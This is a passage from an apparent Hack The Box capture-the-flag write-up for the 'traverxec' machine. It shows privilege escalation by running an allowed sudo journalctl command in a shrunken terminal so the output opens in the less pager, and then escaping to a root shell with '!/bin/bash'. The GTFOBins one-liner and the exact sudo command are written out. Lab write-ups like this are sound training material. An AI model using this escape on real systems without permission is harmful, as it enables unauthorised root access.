 I tried to view the sudo config with sudo -l, but it requires david's password.
Exploiting journalctrl
I'll look up journalctrl on gtfobins, and there is a sudo option. It's quite short, simply saying:
sudo journalctl !/bin/sh
The trick here is that journalctrl will output to stdout if it can fit onto the current page, but into
less if it can't. Since I'm running it with -n 5, that means only five lines come out, so I need to
shrink my terminal to smaller than 5 lines, and I'll get sent into less, still as root.
I'll start with a small terminal, and run the command as I can as root:
root@kali: ~/hackthebox/traverxec-10.10.10.165
File Edit View Search Terminal Help
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
[25] 0:bash 1:bash 2:bash 3:bash 4:ssh* 5:nc 6:ssh-Z "kali" 14:51 22-Nov-19
When I hit enter, I'm in less (viewing lines 1-3):
root@kali: ~/hackthebox/traverxec-10.10.10.165
File Edit View Search Terminal Help
-- Logs begin at Fri 2019-11-22 00:00:54 EST, end at Fri 2019-11-22 14:51:36 EST. --
Nov 22 11:45:02 traverxec sudo[1931]: pam_unix(sudo:auth): auth could not identify pa
Nov 22 11:45:02 traverxec sudo[1931]: www-data : command not allowed ; TTY=pts/1 ; PW
lines 1-3
[25] 0:bash 1:bash 2:bash 3:bash 4:ssh* 5:nc 6:ssh-Z "kali" 14:51 22-Nov-19
Now I can just type !/bin/bash, and I'm at a root shell: